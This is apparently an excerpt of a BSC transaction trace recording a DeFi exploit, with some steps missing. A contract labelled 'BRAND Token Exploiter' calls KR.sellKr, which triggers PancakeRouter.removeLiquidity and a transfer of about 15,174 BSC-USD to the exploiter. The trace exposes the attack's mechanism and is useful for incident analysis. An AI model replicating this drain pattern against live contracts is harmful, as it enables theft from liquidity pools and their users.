 [Sender] BRAND Token Exploiter
0 0 → CALL [Receiver] KR.sellKr Calldata (tokensToSell=101,562,500,000,000,007,791,968,256) (15,174,477,688,361,091,148,525)
1 1 → STATICCALL [Receiver] KR.balanceOf Calldata (account=PancakePair) (108,392,423,293,672,858,446,138,653)
2 1 → STATICCALL PancakePair.totalSupply Calldata () (1,436,978,942,522,210,792,630,837)
3 1 → STATICCALL Binance-Peg BSC-USD (BSC-USD).balanceOf Calldata (account=[Receiver]KR) (2)
4 1 → CALL PancakeRouter.removeLiquidity Calldata (tokenA=[Receiver]KR, tokenB=Binance-Peg BSC-USD (BSC-USD), liquidity=1,346,433,352,214,122,139,990,595, amountAMin=91,406,250,000,000,007,012,771,430, amou
21 1 → STATICCALL Binance-Peg BSC-USD (BSC-USD).balanceOf Calldata (account=[Receiver]KR) (17,852,326,692,189,518,998,267)
22 1 → CALL Binance-Peg BSC-USD (BSC-USD).transfer Calldata (recipient=[Sender]BRAND Token Exploiter, amount=15,174,477,688,361,091,148,525) (true)
24 1 → CALL Binance-Peg BSC-USD (BSC-USD).transfer Calldata (recipient=0xa11c1c398b3b5c5718ed9a8a56f65625d612d7f6, amount=894,401,567,278,694,901,813) (true)
26 1 → CALL Binance-Peg BSC-USD (BSC-USD).transfer Calldata (recipient=0x44a07c78c9c515dc05fae48bc85ab6a5c1b12fb3, amount=1,783,447,436,549,732,947,926) (true)
28 1 → EVENT [Receiver] KR.0x0f2f8766c626e6799a3584b5936bf34d96d303c9fdfd1ed146d4caddb2298725(raw data)